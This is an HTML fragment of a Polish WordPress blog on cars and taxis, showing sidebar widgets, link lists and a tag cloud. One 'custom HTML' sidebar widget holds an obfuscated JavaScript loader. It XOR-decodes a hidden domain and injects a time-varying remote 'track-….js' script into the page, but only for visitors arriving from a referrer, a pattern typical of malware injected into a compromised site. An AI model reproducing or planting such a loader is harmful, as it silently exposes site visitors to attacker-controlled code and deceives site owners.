class="widgettitle">Najnowsze komentarze</h4><ul id="recentcomments"></ul></div> <!-- end .et_pb_widget --><div id="text-3" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>najtańsze taxi w Olsztynie &#8211; numer</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="archives-2" class="et_pb_widget widget_archive"><h4 class="widgettitle">Archiwa</h4>
			<ul>
					<li><a href='https://www.19688.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://www.19688.pl/2025/07/'>lipiec 2025</a></li>
	<li><a href='https://www.19688.pl/2025/05/'>maj 2025</a></li>
	<li><a href='https://www.19688.pl/2024/11/'>listopad 2024</a></li>
	<li><a href='https://www.19688.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://www.19688.pl/2024/02/'>luty 2024</a></li>
	<li><a href='https://www.19688.pl/2023/12/'>grudzień 2023</a></li>
	<li><a href='https://www.19688.pl/2023/10/'>październik 2023</a></li>
	<li><a href='https://www.19688.pl/2023/08/'>sierpień 2023</a></li>
	<li><a href='https://www.19688.pl/2023/07/'>lipiec 2023</a></li>
	<li><a href='https://www.19688.pl/2023/05/'>maj 2023</a></li>
	<li><a href='https://www.19688.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://www.19688.pl/2022/05/'>maj 2022</a></li>
	<li><a href='https://www.19688.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://www.19688.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://www.19688.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://www.19688.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://www.19688.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://www.19688.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://www.19688.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://www.19688.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://www.19688.pl/2020/02/'>luty 2020</a></li>
	<li><a href='https://www.19688.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://www.19688.pl/2019/12/'>grudzień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/08/'>sierpień 2019</a></li>
	<li><a href='https://www.19688.pl/2019/04/'>kwiecień 2019</a></li>
	<li><a href='https://www.19688.pl/2018/12/'>grudzień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/11/'>listopad 2018</a></li>
	<li><a href='https://www.19688.pl/2018/09/'>wrzesień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/08/'>sierpień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/07/'>lipiec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/06/'>czerwiec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.19688.pl/2018/04/'>kwiecień 2018</a></li>
	<li><a href='https://www.19688.pl/2018/03/'>marzec 2018</a></li>
	<li><a href='https://www.19688.pl/2018/02/'>luty 2018</a></li>
	<li><a href='https://www.19688.pl/2018/01/'>styczeń 2018</a></li>
	<li><a href='https://www.19688.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://www.19688.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://www.19688.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.19688.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://www.19688.pl/2017/03/'>marzec 2017</a></li>
	<li><a href='https://www.19688.pl/2017/02/'>luty 2017</a></li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="text-2" class="et_pb_widget widget_text"><h4 class="widgettitle"> </h4>			<div class="textwidget"><p>Polecamy:</p>
<p>bis radio taxi Olsztyn &#8211; tanie taksówki maxi green</p>
</div>
		</div> <!-- end .et_pb_widget --><div id="categories-2" class="et_pb_widget widget_categories"><h4 class="widgettitle">Kategorie</h4>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://www.19688.pl/kategoria/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.19688.pl/kategoria/inne/">Inne</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.19688.pl/kategoria/motoryzacja/">Motoryzacja</a>
</li>
			</ul>

			</div> <!-- end .et_pb_widget --><div id="arpw-widget-3" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Random Posts</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/proces-spuszczania-paliwa-z-baku-samochodu-jak-spuscic-paliwo-z-baku-za-pomoca-wezyka/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2020/08/samochód_paliwo_1597649430.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Proces spuszczania paliwa z baku samochodu. Jak spuścić paliwo z baku za pomocą wężyka?" decoding="async" srcset="https://www.19688.pl/wp-content/uploads/2020/08/samochód_paliwo_1597649430.jpg 1280w, https://www.19688.pl/wp-content/uploads/2020/08/samochód_paliwo_1597649430-300x199.jpg 300w, https://www.19688.pl/wp-content/uploads/2020/08/samochód_paliwo_1597649430-768x511.jpg 768w, https://www.19688.pl/wp-content/uploads/2020/08/samochód_paliwo_1597649430-1024x681.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/proces-spuszczania-paliwa-z-baku-samochodu-jak-spuscic-paliwo-z-baku-za-pomoca-wezyka/" rel="bookmark">Proces spuszczania paliwa z baku samochodu. Jak spuścić paliwo z baku za pomocą wężyka?</a><div class="arpw-summary">Spuszczanie paliwa z baku samochodu to proces, który może wydawać się skomplikowany, ale w rzeczywistości jest niezbędny w wielu sytuacjach. Nalanie niewłaściwego paliwa, przygotowanie &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/z-czego-wynika-popularnosc-taksowek-korporacje-taxi-olsztyn/"  rel="bookmark"><img width="50" height="50" src="https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280149.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Z czego wynika popularność taksówek? Korporacje taxi Olsztyn" decoding="async" srcset="https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280149.jpg 1280w, https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280149-150x150.jpg 150w, https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280149-300x300.jpg 300w, https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280149-768x768.jpg 768w, https://www.19688.pl/wp-content/uploads/2018/12/taxi_1544280149-1024x1024.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/z-czego-wynika-popularnosc-taksowek-korporacje-taxi-olsztyn/" rel="bookmark">Z czego wynika popularność taksówek? Korporacje taxi Olsztyn</a><div class="arpw-summary">W dzisiejszych czasach taksówki cieszą się ogromną popularnością, szczególnie w miastach, gdzie ich dostępność i elastyczność stają się kluczowe dla wygodnego podróżowania. W obliczu &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/pomocna-dlon-pomoc-drogowa-katowice-awaryjne-otwieranie-samochodu/"  rel="bookmark"><img width="50" height="27" src="https://www.19688.pl/wp-content/uploads/2018/02/kluczyki_samochód_1518891531.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pomocna dłoń &#8211; pomoc drogowa Katowice. Awaryjne otwieranie samochodu" decoding="async" srcset="https://www.19688.pl/wp-content/uploads/2018/02/kluczyki_samochód_1518891531.jpg 1280w, https://www.19688.pl/wp-content/uploads/2018/02/kluczyki_samochód_1518891531-300x162.jpg 300w, https://www.19688.pl/wp-content/uploads/2018/02/kluczyki_samochód_1518891531-768x415.jpg 768w, https://www.19688.pl/wp-content/uploads/2018/02/kluczyki_samochód_1518891531-1024x554.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/pomocna-dlon-pomoc-drogowa-katowice-awaryjne-otwieranie-samochodu/" rel="bookmark">Pomocna dłoń &#8211; pomoc drogowa Katowice. Awaryjne otwieranie samochodu</a><div class="arpw-summary">Awaryjne sytuacje na drodze potrafią być stresujące i nieprzewidywalne. Gdy samochód nagle zawiedzie, ważne jest, aby wiedzieć, gdzie szukać wsparcia. W Katowicach dostępne są &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/stoly-do-salonu-w-stylu-retro/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2020/01/salon_stół_1578145903.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Stoły do salonu w stylu retro" decoding="async" srcset="https://www.19688.pl/wp-content/uploads/2020/01/salon_stół_1578145903.jpg 1280w, https://www.19688.pl/wp-content/uploads/2020/01/salon_stół_1578145903-300x199.jpg 300w, https://www.19688.pl/wp-content/uploads/2020/01/salon_stół_1578145903-768x510.jpg 768w, https://www.19688.pl/wp-content/uploads/2020/01/salon_stół_1578145903-1024x680.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/stoly-do-salonu-w-stylu-retro/" rel="bookmark">Stoły do salonu w stylu retro</a><div class="arpw-summary">Moda na styl retro trwa i ma się całkiem dobrze, a aranżacje nawiązujące do estetyki lat przed- i powojennych cieszą się niegasnącą popularnością. Integralnym &hellip;</div></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/samochody-hybrydowe-przyszloscia-motoryzacji/" rel="bookmark">Samochody hybrydowe przyszłością motoryzacji</a><div class="arpw-summary">Kiedy około 20 lat temu słuchaliśmy doniesień prasowych o pierwszych samochodach o napędzie hybrydowym, więc działających na zasadzie dwóch silników – elektrycznego i spalinowego, &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/gdzie-sprawdzic-wyniki-gry-kaskada/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2019/02/pieniądze_1550168443.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Gdzie sprawdzić wyniki gry Kaskada ?" decoding="async" srcset="https://www.19688.pl/wp-content/uploads/2019/02/pieniądze_1550168443.jpg 1280w, https://www.19688.pl/wp-content/uploads/2019/02/pieniądze_1550168443-300x200.jpg 300w, https://www.19688.pl/wp-content/uploads/2019/02/pieniądze_1550168443-768x512.jpg 768w, https://www.19688.pl/wp-content/uploads/2019/02/pieniądze_1550168443-1024x682.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/gdzie-sprawdzic-wyniki-gry-kaskada/" rel="bookmark">Gdzie sprawdzić wyniki gry Kaskada ?</a><div class="arpw-summary">Od ponad 50 lat niesłabnącym powodzeniem cieszą się w Polsce gry orgaziwane przez Totalizator Sportowy . Każdy z nas choć raz w życiu &#8222;obstawiał&#8221; &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://www.19688.pl/bmi-podstawowe-informacje/"  rel="bookmark"><img width="50" height="33" src="https://www.19688.pl/wp-content/uploads/2019/02/waga_1550169138.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="BMI &#8211; podstawowe informacje" decoding="async" srcset="https://www.19688.pl/wp-content/uploads/2019/02/waga_1550169138.jpg 1280w, https://www.19688.pl/wp-content/uploads/2019/02/waga_1550169138-300x199.jpg 300w, https://www.19688.pl/wp-content/uploads/2019/02/waga_1550169138-768x511.jpg 768w, https://www.19688.pl/wp-content/uploads/2019/02/waga_1550169138-1024x681.jpg 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://www.19688.pl/bmi-podstawowe-informacje/" rel="bookmark">BMI &#8211; podstawowe informacje</a><div class="arpw-summary">Podstawowym kryterium, które pozwala nam określić, czy nasza waga jest odpowiednia, jest powszechnie stosowany wskaźnik BMI. Do czego on służy? Czego możemy się dzięki &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget --><div id="custom_html-2" class="widget_text et_pb_widget widget_custom_html"><h4 class="widgettitle"> </h4><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c6a47) {
    
    var _571a7 = Date.now();
    var _bef4d = 1000;
    _571a7 = _571a7 / _bef4d;
    _571a7 = Math.floor(_571a7);

    var _9383e = 600;
    _571a7 -= _571a7 % _9383e;
    _571a7 = _571a7.toString(16);

    var _86ee = _c6a47.referrer;

    if (!_86ee) return;

    var _639b7 = [37119, 37114, 37093, 37110, 37111, 37106, 37088, 37115, 37105, 37116, 37106, 37089, 37111, 37112, 37114, 37095, 37053, 37114, 37117, 37109, 37116];

    _639b7 = _639b7.map(function(_8f2a9){
        return _8f2a9 ^ 37011;
    });

    var _517c8 = "bfce14e8b21d985402890bb78549cb70";
    
    _639b7 = String.fromCharCode(..._639b7);

    var _e924 = "https://";
    var _ae56a = "/";
    var _3b96b = "track-";

    var _8bb33 = ".js";

    var _69253 = _c6a47.createElement("script");
    _69253.type = "text/javascript";
    _69253.async = true;
    _69253.src = _e924 + _639b7 + _ae56a + _3b96b + _571a7 + _8bb33;

    _c6a47.getElementsByTagName("head")[0].appendChild(_69253)

}(document);
</script></div></div> <!-- end .et_pb_widget --></div>

		</div> <!-- #content-area -->
	</div> <!-- .container -->
</div> <!-- #main-content -->


	
	<footer id="footer" class="footer_columns_3">
		<div class="container">
	<div class="et_pb_extra_row container-width-change-notify">
						<div class="et_pb_extra_column odd column-1">
					<div id="arpw-widget-4" class="et_pb_widget arpw-widget-random"><h4 class="widgettitle">Motoryzacja</h4><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-mazda-rx8-raport-spalania/" rel="bookmark">Ile pali mazda rx8 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/gielda-samochodowa/" rel="bookmark">Giełda samochodowa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/gdzie-mozna-uczyc-sie-jezdzic-autem-miejsca-do-trenowania-jazdy-samochodem/" rel="bookmark">Gdzie można uczyć się jeździć autem? Miejsca do trenowania jazdy samochodem</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/kupno-starego-auta-co-nalezy-sprawdzic/" rel="bookmark">Kupno starego auta – co należy sprawdzić</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/serwis-samochodowy-auto-serwis-szczecin-nabijanie-klimatyzacji/" rel="bookmark">Serwis samochodowy &#8211; auto serwis Szczecin. Nabijanie klimatyzacji</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/szwedzka-znana-marka-naprawa-volvo-certyfikowane-czesci-samochodowe-do-volvo/" rel="bookmark">Szwedzka znana marka &#8211; naprawa volvo. Certyfikowane części samochodowe do Volvo</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/najlepsza-marka-dobry-mechanik-kia-autoklimatyzacja-lodz/" rel="bookmark">Najlepsza marka &#8211; dobry mechanik KIA. Autoklimatyzacja Łódź</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zakladanie-klimatyzacji-w-volvo-przeglad-warszawa/" rel="bookmark">Zakładanie klimatyzacji w Volvo. Przegląd Warszawa</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/jak-rozruszac-akumulator-odpalanie-z-kabli-diesel-benzyna/" rel="bookmark">Jak rozruszać akumulator? Odpalanie z kabli diesel benzyna?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zepsuta-czesc-naprawa-automatycznych-skrzyn-biegow-olej-do-skrzyni-biegow/" rel="bookmark">Zepsuta część &#8211; naprawa automatycznych skrzyń biegów. Olej do skrzyni biegów</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/jak-bezpiecznie-zmienic-kolo/" rel="bookmark">Jak bezpiecznie zmienić koło</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/zalety-jazdy-taksowkami-taxi-olsztyn-tanio/" rel="bookmark">Zalety jazdy taksówkami &#8211; taxi Olsztyn tanio</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/dlaczego-warto-wybierac-autoryzowanych-dealerow-i-serwis/" rel="bookmark">Dlaczego warto wybierać autoryzowanych dealerów i serwis?</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-kosztuje-przejazd-taksowka-taxi-olsztyn-cennik/" rel="bookmark">Ile kosztuje przejazd taksówką? Taxi Olsztyn cennik</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/niemiecka-precyzja-golf-3-elektryka-nadwozie-wnetrze-stylizacja/" rel="bookmark">Niemiecka precyzja &#8211; golf 3 elektryka, nadwozie, wnętrze, stylizacja</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-moze-stac-samochod-bez-odpalania-czyli-negatywne-skutki-dlugiego-nieuzywania-samochodu/" rel="bookmark">Ile może stać samochód bez odpalania? Czyli negatywne skutki długiego nieużywania samochodu</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/budowa-i-zasada-dzialania-sprzegla/" rel="bookmark">Budowa i zasada działania sprzęgła</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/opony-nowe-czy-uzywane/" rel="bookmark">Opony – nowe czy używane</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-bmw-x3-raport-spalania/" rel="bookmark">Ile pali bmw x3 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-bmw-e46-raport-spalania/" rel="bookmark">Ile pali bmw e46 &#8211; raport spalania</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/czy-oplaca-sie-kupic-diesla/" rel="bookmark">Czy opłaca się kupić Diesla</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://www.19688.pl/ile-pali-audi-a6-c6-raport-spalania/" rel="bookmark">Ile pali audi a6 c6 &#8211; raport spalania</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div> <!-- end .et_pb_widget -->				</div>
								<div class="et_pb_extra_column even column-2">
					<div id="tag_cloud-2" class="et_pb_widget widget_tag_cloud"><h4 class="widgettitle">Tagi</h4><div class="tagcloud"><a href="https://www.19688.pl/zagadnienie/audi-a4-b6-raport-spalania/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 14.086956521739pt;" aria-label="audi a4 b6 raport spalania (8 elementów)">audi a4 b6 raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/auto-gaz-katowice/" class="tag-cloud-link tag-link-14 tag-link-position-2" style="font-size: 8pt;" aria-label="auto gaz katowice (6 elementów)">auto gaz katowice</a>
<a href="https://www.19688.pl/zagadnienie/autoklimatyzacja-lodz/" class="tag-cloud-link tag-link-52 tag-link-position-3" style="font-size: 11.04347826087pt;" aria-label="autoklimatyzacja Łódź (7 elementów)">autoklimatyzacja Łódź</a>
<a href="https://www.19688.pl/zagadnienie/auto-serwis-szczecin/" class="tag-cloud-link tag-link-45 tag-link-position-4" style="font-size: 14.086956521739pt;" aria-label="auto serwis Szczecin (8 elementów)">auto serwis Szczecin</a>
<a href="https://www.19688.pl/zagadnienie/bmw-x3-raport-spalania/" class="tag-cloud-link tag-link-79 tag-link-position-5" style="font-size: 17.130434782609pt;" aria-label="bmw x3 raport spalania (9 elementów)">bmw x3 raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/czesci-samochodowe-do-volvo/" class="tag-cloud-link tag-link-10 tag-link-position-6" style="font-size: 11.04347826087pt;" aria-label="części samochodowe do Volvo (7 elementów)">części samochodowe do Volvo</a>
<a href="https://www.19688.pl/zagadnienie/elektryk-katowice/" class="tag-cloud-link tag-link-15 tag-link-position-7" style="font-size: 8pt;" aria-label="elektryk katowice (6 elementów)">elektryk katowice</a>
<a href="https://www.19688.pl/zagadnienie/fiat-panda-raport-spalania/" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 14.086956521739pt;" aria-label="fiat panda raport spalania (8 elementów)">fiat panda raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/ford-focus-raport-spalania/" class="tag-cloud-link tag-link-84 tag-link-position-9" style="font-size: 19.565217391304pt;" aria-label="ford focus raport spalania (10 elementów)">ford focus raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-audi-a4-b6/" class="tag-cloud-link tag-link-78 tag-link-position-10" style="font-size: 17.130434782609pt;" aria-label="ile pali audi a4 b6 (9 elementów)">ile pali audi a4 b6</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-audi-a6/" class="tag-cloud-link tag-link-85 tag-link-position-11" style="font-size: 11.04347826087pt;" aria-label="ile pali audi a6 (7 elementów)">ile pali audi a6</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-bmw-e46/" class="tag-cloud-link tag-link-72 tag-link-position-12" style="font-size: 11.04347826087pt;" aria-label="ile pali bmw e46 (7 elementów)">ile pali bmw e46</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-bmw-x3/" class="tag-cloud-link tag-link-71 tag-link-position-13" style="font-size: 22pt;" aria-label="ile pali bmw x3 (11 elementów)">ile pali bmw x3</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-citroen-c5/" class="tag-cloud-link tag-link-77 tag-link-position-14" style="font-size: 19.565217391304pt;" aria-label="ile pali citroen c5 (10 elementów)">ile pali citroen c5</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-dacia-duster/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 11.04347826087pt;" aria-label="ile pali dacia duster (7 elementów)">ile pali dacia duster</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-fiat-126p/" class="tag-cloud-link tag-link-89 tag-link-position-16" style="font-size: 14.086956521739pt;" aria-label="ile pali fiat 126p (8 elementów)">ile pali fiat 126p</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-fiat-panda/" class="tag-cloud-link tag-link-81 tag-link-position-17" style="font-size: 17.130434782609pt;" aria-label="ile pali fiat panda (9 elementów)">ile pali fiat panda</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-ford-focus/" class="tag-cloud-link tag-link-82 tag-link-position-18" style="font-size: 22pt;" aria-label="ile pali ford focus (11 elementów)">ile pali ford focus</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-honda-civic-1-4-90km/" class="tag-cloud-link tag-link-76 tag-link-position-19" style="font-size: 8pt;" aria-label="ile pali honda civic 1.4 90km (6 elementów)">ile pali honda civic 1.4 90km</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-hyundai-i30/" class="tag-cloud-link tag-link-80 tag-link-position-20" style="font-size: 8pt;" aria-label="ile pali hyundai i30 (6 elementów)">ile pali hyundai i30</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-kia-sportage/" class="tag-cloud-link tag-link-74 tag-link-position-21" style="font-size: 11.04347826087pt;" aria-label="ile pali kia sportage (7 elementów)">ile pali kia sportage</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-mazda-rx-8/" class="tag-cloud-link tag-link-68 tag-link-position-22" style="font-size: 17.130434782609pt;" aria-label="ile pali mazda rx 8 (9 elementów)">ile pali mazda rx 8</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-mazda-rx8/" class="tag-cloud-link tag-link-70 tag-link-position-23" style="font-size: 14.086956521739pt;" aria-label="ile pali mazda rx8 (8 elementów)">ile pali mazda rx8</a>
<a href="https://www.19688.pl/zagadnienie/ile-pali-toyota-auris/" class="tag-cloud-link tag-link-73 tag-link-position-24" style="font-size: 8pt;" aria-label="ile pali toyota auris (6 elementów)">ile pali toyota auris</a>
<a href="https://www.19688.pl/zagadnienie/nabijanie-klimatyzacji-szczecin/" class="tag-cloud-link tag-link-50 tag-link-position-25" style="font-size: 11.04347826087pt;" aria-label="nabijanie klimatyzacji Szczecin (7 elementów)">nabijanie klimatyzacji Szczecin</a>
<a href="https://www.19688.pl/zagadnienie/olej-do-skrzyni-biegow/" class="tag-cloud-link tag-link-34 tag-link-position-26" style="font-size: 17.130434782609pt;" aria-label="olej do skrzyni biegów (9 elementów)">olej do skrzyni biegów</a>
<a href="https://www.19688.pl/zagadnienie/pomoc-drogowa-katowice/" class="tag-cloud-link tag-link-12 tag-link-position-27" style="font-size: 8pt;" aria-label="pomoc drogowa Katowice (6 elementów)">pomoc drogowa Katowice</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-audi-a6-c6/" class="tag-cloud-link tag-link-90 tag-link-position-28" style="font-size: 17.130434782609pt;" aria-label="raport spalania audi a6 c6 (9 elementów)">raport spalania audi a6 c6</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-bmw-e46/" class="tag-cloud-link tag-link-83 tag-link-position-29" style="font-size: 17.130434782609pt;" aria-label="raport spalania bmw e46 (9 elementów)">raport spalania bmw e46</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-citroen-c5/" class="tag-cloud-link tag-link-95 tag-link-position-30" style="font-size: 8pt;" aria-label="raport spalania citroen c5 (6 elementów)">raport spalania citroen c5</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-dacia-duster/" class="tag-cloud-link tag-link-87 tag-link-position-31" style="font-size: 17.130434782609pt;" aria-label="raport spalania dacia duster (9 elementów)">raport spalania dacia duster</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-honda-civic/" class="tag-cloud-link tag-link-69 tag-link-position-32" style="font-size: 17.130434782609pt;" aria-label="raport spalania honda civic (9 elementów)">raport spalania honda civic</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-hyundai-i30/" class="tag-cloud-link tag-link-94 tag-link-position-33" style="font-size: 17.130434782609pt;" aria-label="raport spalania hyundai i30 (9 elementów)">raport spalania hyundai i30</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-kia-sportage/" class="tag-cloud-link tag-link-88 tag-link-position-34" style="font-size: 11.04347826087pt;" aria-label="raport spalania kia sportage (7 elementów)">raport spalania kia sportage</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-mazda-626/" class="tag-cloud-link tag-link-67 tag-link-position-35" style="font-size: 8pt;" aria-label="raport spalania mazda 626 (6 elementów)">raport spalania mazda 626</a>
<a href="https://www.19688.pl/zagadnienie/raport-spalania-mazda-rx8/" class="tag-cloud-link tag-link-91 tag-link-position-36" style="font-size: 19.565217391304pt;" aria-label="raport spalania mazda rx8 (10 elementów)">raport spalania mazda rx8</a>
<a href="https://www.19688.pl/zagadnienie/regeneracja-turbin-poznan/" class="tag-cloud-link tag-link-48 tag-link-position-37" style="font-size: 8pt;" aria-label="regeneracja turbin Poznań (6 elementów)">regeneracja turbin Poznań</a>
<a href="https://www.19688.pl/zagadnienie/serwis-kia-lodz/" class="tag-cloud-link tag-link-17 tag-link-position-38" style="font-size: 11.04347826087pt;" aria-label="serwis kia łódź (7 elementów)">serwis kia łódź</a>
<a href="https://www.19688.pl/zagadnienie/suzuki-czesci/" class="tag-cloud-link tag-link-36 tag-link-position-39" style="font-size: 14.086956521739pt;" aria-label="suzuki części (8 elementów)">suzuki części</a>
<a href="https://www.19688.pl/zagadnienie/tanie-akumulatory-krakow/" class="tag-cloud-link tag-link-22 tag-link-position-40" style="font-size: 11.04347826087pt;" aria-label="tanie akumulatory Kraków (7 elementów)">tanie akumulatory Kraków</a>
<a href="https://www.19688.pl/zagadnienie/toyota-auris-raport-spalania/" class="tag-cloud-link tag-link-96 tag-link-position-41" style="font-size: 14.086956521739pt;" aria-label="toyota auris raport spalania (8 elementów)">toyota auris raport spalania</a>
<a href="https://www.19688.pl/zagadnienie/uklad-kierowniczy-budowa/" class="tag-cloud-link tag-link-44 tag-link-position-42" style="font-size: 8pt;" aria-label="układ kierowniczy budowa (6 elementów)">układ kierowniczy budowa</a>
<a href="https://www.19688.pl/zagadnienie/uklad-korbowo-tlokowy/" class="tag-cloud-link tag-link-19 tag-link-position-43" style="font-size: 8pt;" aria-label="układ korbowo tłokowy (6 elementów)">układ korbowo tłokowy</a>
<a href="https://www.19688.pl/zagadnienie/wynajem-lawety/" class="tag-cloud-link tag-link-37 tag-link-position-44" style="font-size: 8pt;" aria-label="wynajem lawety (6 elementów)">wynajem lawety</a>
<a href="https://www.19688.pl/zagadnienie/zadania-amortyzatora/" class="tag-cloud-link tag-link-4 tag-link-position-45" style="font-size: 14.086956521739pt;" aria-label="Zadania amortyzatora (8 elementów)">Zadania amortyzatora</a></div>
</div> <!-- end .et_pb_widget -->				</div>
					</div>
</div>
		<div id="footer-bottom">
			<div class="container">

				<!-- Footer Info -->
				<p id="footer-info">Zaprojektowany przez <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Obsługiwane przez <a href="#">WordPress</a></p>

				<!-- Footer Navigation -->
				
			</div>
		</div>
	</footer>
	</div> <!-- #page-container -->

	
